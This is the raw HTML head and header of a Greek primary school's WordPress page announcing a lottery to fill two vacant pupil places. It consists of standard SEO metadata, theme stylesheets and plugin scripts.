

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ppspadim.gr/%CE%B1%CE%BD%CE%B1%CE%BA%CE%BF%CE%AF%CE%BD%CF%89%CF%83%CE%B7-%CE%BA%CE%BB%CE%AE%CF%81%CF%89%CF%83%CE%B7%CF%82-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CF%80%CE%BB%CE%AE%CF%81%CF%89%CF%83%CE%B7-%CE%BA-3/
body_size: 15681
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ppspadim.gr/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ανακοίνωση κλήρωσης για την πλήρωση κενών θέσεων | 6/Θ Π.Σ.Π.Α.</title>
	<link rel="canonical" href="https://ppspadim.gr/ανακοίνωση-κλήρωσης-για-την-πλήρωση-κ-3/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ανακοίνωση κλήρωσης για την πλήρωση κενών θέσεων | 6/Θ Π.Σ.Π.Α." />
	<meta property="og:description" content="Το ΕΠ.Ε.Σ. του Πειραματικού Σχολείου Πανεπιστημίου Αθηνών προκηρύσσει τις παρακάτω θέσεις: Μία θέση (01) /μαθήτριας στη Β τάξη Μία θέση (01) /μαθήτριας στην Ε τάξη Οι εν λόγω θέσεις θα πληρωθούν μετά από διαδικασία κλήρωσης  σύμφωνα με την  αριθμ. 61 &hellip;" />
	<meta property="og:url" content="https://ppspadim.gr/ανακοίνωση-κλήρωσης-για-την-πλήρωση-κ-3/" />
	<meta property="og:site_name" content="6/Θ Π.Σ.Π.Α." />
	<meta property="article:published_time" content="2022-09-01T16:50:42+00:00" />
	<meta property="article:modified_time" content="2022-09-02T07:57:30+00:00" />
	<meta property="og:image" content="http://ppspadim.gr/wp-content/uploads/2017/10/emptyperson-270x275.jpg" />
	<meta name="author" content="ΠΣΠΑ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="ΠΣΠΑ" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ppspadim.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%ce%ba-3/","url":"https://ppspadim.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%ce%ba-3/","name":"Ανακοίνωση κλήρωσης για την πλήρωση κενών θέσεων | 6/Θ Π.Σ.Π.Α.","isPartOf":{"@id":"https://ppspadim.gr/#website"},"datePublished":"2022-09-01T16:50:42+00:00","dateModified":"2022-09-02T07:57:30+00:00","author":{"@id":"https://ppspadim.gr/#/schema/person/19ecbccfa2d7d8515ba4de2a4d150ce2"},"breadcrumb":{"@id":"https://ppspadim.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%ce%ba-3/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://ppspadim.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%ce%ba-3/"]}]},{"@type":"BreadcrumbList","@id":"https://ppspadim.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%ce%ba-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ppspadim.gr/"},{"@type":"ListItem","position":2,"name":"Δημοσιεύσεις","item":"https://ppspadim.gr/blog/"},{"@type":"ListItem","position":3,"name":"Ανακοίνωση κλήρωσης για την πλήρωση κενών θέσεων"}]},{"@type":"WebSite","@id":"https://ppspadim.gr/#website","url":"https://ppspadim.gr/","name":"6/Θ Π.Σ.Π.Α.","description":"Εξαθέσιο Πειραματικό Δημοτικό Σχολείο Πανεπιστημίου Αθηνών","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ppspadim.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Person","@id":"https://ppspadim.gr/#/schema/person/19ecbccfa2d7d8515ba4de2a4d150ce2","name":"ΠΣΠΑ","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://ppspadim.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2af3d17e3cb7cacd8e3eb8711ace1ff1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2af3d17e3cb7cacd8e3eb8711ace1ff1?s=96&d=mm&r=g","caption":"ΠΣΠΑ"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; 6/Θ Π.Σ.Π.Α." href="https://ppspadim.gr/feed/" />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://ppspadim.gr/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' />
<link rel='stylesheet' id='pfc-style-css' href='https://ppspadim.gr/wp-content/plugins/posts-from-category/assets/pfc-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ppspadim.gr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ppspadim.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpems-countdown-css-css' href='https://ppspadim.gr/wp-content/plugins/wp-events-manager/inc/libraries//countdown/css/jquery.countdown.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpems-owl-carousel-css-css' href='https://ppspadim.gr/wp-content/plugins/wp-events-manager/inc/libraries//owl-carousel/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpems-magnific-popup-css-css' href='https://ppspadim.gr/wp-content/plugins/wp-events-manager/inc/libraries//magnific-popup/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpems-fronted-css-css' href='https://ppspadim.gr/wp-content/plugins/wp-events-manager/assets//css/frontend/events.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ppspadim.gr/wp-content/plugins/tablepress/css/default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thim-parent-style-css' href='https://ppspadim.gr/wp-content/themes/eduma/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://ppspadim.gr/wp-content/themes/eduma-child-kindergarten/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-options-css' href='//ppspadim.gr/wp-content/uploads/tc_stylesheets/eduma.1696282620.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://ppspadim.gr?display_custom_css=css' type='text/css' media='all' />
<script type="text/javascript" src="https://ppspadim.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/plugins/posts-from-category/assets/pfc-custom.js" id="pfc-custom-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/plugins/jquery-remove-upcase-accents/js/jquery.remove-upcase-accents.js" id="jquery-remove-upcase-accents-js"></script>
<script type="text/javascript" id="jquery-remove-uppercase-accents-js-extra">
/* <![CDATA[ */
var rua = {"accents":[{"original":"\u0386\u0399","convert":"\u0391\u03aa"},{"original":"\u0386\u03a5","convert":"\u0391\u03ab"},{"original":"\u0388\u0399","convert":"\u0395\u03aa"},{"original":"\u038c\u0399","convert":"\u039f\u03aa"},{"original":"\u0388\u03a5","convert":"\u0395\u03ab"},{"original":"\u038c\u03a5","convert":"\u039f\u03ab"},{"original":"\u03ac\u03b9","convert":"\u03b1\u03ca"},{"original":"\u03ad\u03b9","convert":"\u03b5\u03ca"},{"original":"\u0386\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03ac\u03c5","convert":"\u03b1\u03cb"},{"original":"\u03cc\u03b9","convert":"\u03bf\u03ca"},{"original":"\u0388\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03ad\u03c5","convert":"\u03b5\u03cb"},{"original":"\u03cc\u03c5","convert":"\u03bf\u03cb"},{"original":"\u038c\u03c5","convert":"\u03bf\u03cb"},{"original":"\u0386","convert":"\u0391"},{"original":"\u03ac","convert":"\u03b1"},{"original":"\u0388","convert":"\u0395"},{"original":"\u03ad","convert":"\u03b5"},{"original":"\u0389","convert":"\u0397"},{"original":"\u03ae","convert":"\u03b7"},{"original":"\u038a","convert":"\u0399"},{"original":"\u03aa","convert":"\u0399"},{"original":"\u03af","convert":"\u03b9"},{"original":"\u0390","convert":"\u03ca"},{"original":"\u038c","convert":"\u039f"},{"original":"\u03cc","convert":"\u03bf"},{"original":"\u038e","convert":"\u03a5"},{"original":"\u03cd","convert":"\u03c5"},{"original":"\u03b0","convert":"\u03cb"},{"original":"\u038f","convert":"\u03a9"},{"original":"\u03ce","convert":"\u03c9"}],"selectors":"","selAction":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/plugins/remove-uppercase-accents/js/jquery.remove-uppercase-accents.js" id="jquery-remove-uppercase-accents-js"></script>
<script type="text/javascript" src="https://ppspadim.gr/wp-content/themes/eduma-child-kindergarten/js/child_script.js" id="thim_child_script-js"></script>
<link rel="https://api.w.org/" href="https://ppspadim.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://ppspadim.gr/wp-json/wp/v2/posts/11294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ppspadim.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://ppspadim.gr/?p=11294' />
<link rel="alternate" type="application/json+oembed" href="https://ppspadim.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fppspadim.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25ba%25ce%25bf%25ce%25af%25ce%25bd%25cf%2589%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25bb%25ce%25ae%25cf%2581%25cf%2589%25cf%2583%25ce%25b7%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ae%25cf%2581%25cf%2589%25cf%2583%25ce%25b7-%25ce%25ba-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ppspadim.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fppspadim.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25ba%25ce%25bf%25ce%25af%25ce%25bd%25cf%2589%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25bb%25ce%25ae%25cf%2581%25cf%2589%25cf%2583%25ce%25b7%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ae%25cf%2581%25cf%2589%25cf%2583%25ce%25b7-%25ce%25ba-3%2F&#038;format=xml" />
            <script type="text/javascript">
                function tc_insert_internal_css(css) {
                    var tc_style = document.createElement("style");
                    tc_style.type = "text/css";
                    tc_style.setAttribute('data-type', 'tc-internal-css');
                    var tc_style_content = document.createTextNode(css);
                    tc_style.appendChild(tc_style_content);
                    document.head.appendChild(tc_style);
                }
            </script>
			<link rel="icon" href="https://ppspadim.gr/wp-content/uploads/2017/10/cropped-pspappwhite-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ppspadim.gr/wp-content/uploads/2017/10/cropped-pspappwhite-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ppspadim.gr/wp-content/uploads/2017/10/cropped-pspappwhite-180x180.png" />
<meta name="msapplication-TileImage" content="https://ppspadim.gr/wp-content/uploads/2017/10/cropped-pspappwhite-270x270.png" />
<style id="thim-customizer-inline-styles"></style>        <script type="text/javascript">
            if (typeof ajaxurl === 'undefined') {
                /* <![CDATA[ */
                var ajaxurl = "https://ppspadim.gr/wp-admin/admin-ajax.php";
                /* ]]> */
            }
        </script>
		</head>
<body class="post-template-default single single-post postid-11294 single-format-standard group-blog thim-body-load-overlay boxed-area bg-boxed-image" id="thim-body">

<div id="wrapper-container" class="wrapper-container">
	<div class="content-pusher">
		<header id="masthead" class="site-header affix-top header_default header_v2">
				<div id="toolbar" class="toolbar">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<aside id="login-popup-2" class="widget widget_login-popup"><div class="thim-widget-login-popup thim-widget-login-popup-base template-base"><div class="thim-link-login thim-login-popup">
					<a class="login" href="https://ppspadim.gr/sxoleio/">Login</a>
	</div>

	<div id="thim-popup-login" class="has-shortcode">
		<div class="thim-login-container">
			[miniorange_social_login shape="longbuttonwithtext" theme="default" space="4" width="240" height="40"]			<div class="thim-login">
								<h2 class="title">Login with your site account</h2>
				<form name="loginform" id="loginform" action="https://ppspadim.gr/sxoleio/" method="post">
					<p class="login-username">
						<input type="text" name="user_login" placeholder="Username or email" id="thim_login" class="input" value="" size="20" /></label>
					</p>
					<p class="login-password">
						<input type="password" name="user_password" placeholder="Password" id="thim_pass" class="input" value="" size="20" /></label>
					</p>
										<a class="lost-pass-link" href="https://ppspadim.gr/sxoleio/?action=lostpassword" title="Lost Password">Lost your password?</a>					<p class="forgetmenot login-remember">
						<label for="rememberme"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me						</label></p>
					<p class="submit login-submit">
						<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" value="Login" />
						<input type="hidden" name="redirect_to" value="http://ppspadim.gr/%CE%B1%CE%BD%CE%B1%CE%BA%CE%BF%CE%AF%CE%BD%CF%89%CF%83%CE%B7-%CE%BA%CE%BB%CE%AE%CF%81%CF%89%CF%83%CE%B7%CF%82-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CF%80%CE%BB%CE%AE%CF%81%CF%89%CF%83%CE%B7-%CE%BA-3/" />
						<input type="hidden" name="testcookie" value="1" />
					</p>
				</form>
							</div>
			<span class="close-popup"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>
</div></aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><div class="thim-language">
<a class="lang-item active" href="#"><img src="//thim.staging.wpengine.com/wp-content/themes/eduma/images/en.png" alt="en" />English</a>
<ul class="list-lang">
<li class="lang-item">
<a class="lang-select" href="#"><img src="//thim.staging.wpengine.com/wp-content/themes/eduma/images/en.png" alt="en" />English</a>
</li>
<li class="lang-item">
<a class="lang-select" href="#"><img src="//thim.staging.wpengine.com/wp-content/themes/eduma/images/fr.png" alt="fr" />French</a>
</li>
</ul>
</div></div>
		</aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<!-- <div class="main-menu"> -->
<div class="container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://ppspadim.gr/" title="6/Θ Π.Σ.Π.Α. - Εξαθέσιο Πειραματικό Δημοτικό Σχολείο Πανεπιστημίου Αθηνών" rel="home" class="no-sticky-logo"><img src="https://ppspadim.gr/wp-content/uploads/2017/10/logo-sticky-2.png" alt="6/Θ Π.Σ.Π.Α." ></a><a href="https://ppspadim.gr/" rel="home" class="sticky-logo"><img src="https://ppspadim.gr/wp-content/uploads/2017/10/logo-sticky-2.png" alt="6/Θ Π.Σ.Π.Α." ></a>				</div>
				<nav class="header-top-menu table-cell table-right">
					<li id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ppspadim.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
